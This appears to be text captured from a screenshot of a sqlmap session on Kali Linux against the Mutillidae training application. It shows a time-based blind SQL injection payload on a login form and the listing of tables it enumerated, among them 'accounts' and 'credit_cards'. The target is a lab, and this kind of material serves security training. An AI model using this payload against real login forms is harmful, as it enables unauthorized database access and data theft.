 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=june' AND (SELECT 8130 FROM (SELECT(SLEEP(5)))JKOs)-- ofdL&password=1234&login-php-submit-button=Login
---
[15:45:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: Apache 2.2.14, PHP 5.3.2
back-end DBMS: MySQL >= 5.0
[15:45:22] [INFO] fetching tables for database: 'mutillidae'
[15:45:23] [WARNING] reflective value(s) found and filtering out
[15:45:24] [INFO] retrieved: 'accounts'
[15:45:25] [INFO] retrieved: 'balloon_tips'
[15:45:26] [INFO] retrieved: 'blogs_table'
[15:45:28] [INFO] retrieved: 'captured_data'
[15:45:29] [INFO] retrieved: 'credit_cards'
[15:45:30] [INFO] retrieved: 'help_texts'
[15:45:31] [INFO] retrieved: 'hitlog'
[15:45:31] [INFO] retrieved: 'level_1_help_include_files'
[15:45:32] [INFO] retrieved: 'page_help'
[15:45:32] [INFO] retrieved: 'page_hints'
[15:45:33] [INFO] retrieved: 'pen_test_tools'
Database: mutillidae
[11 tables]
+----------------------------+
| accounts                   |
| balloon_tips               |
| blogs_table                |
| captured_data              |
| credit_cards               |
| help_texts                 |
| hitlog                     |
| level_1_help_include_files |
| page_help                  |
| page_hints                 |
| pen_test_tools             |
+----------------------------+
[15:45:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.16.32.100'
[*] ending @ 15:45:33 /2024-06-20/
┌──(kali㉿kali)-[~]
└─$
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network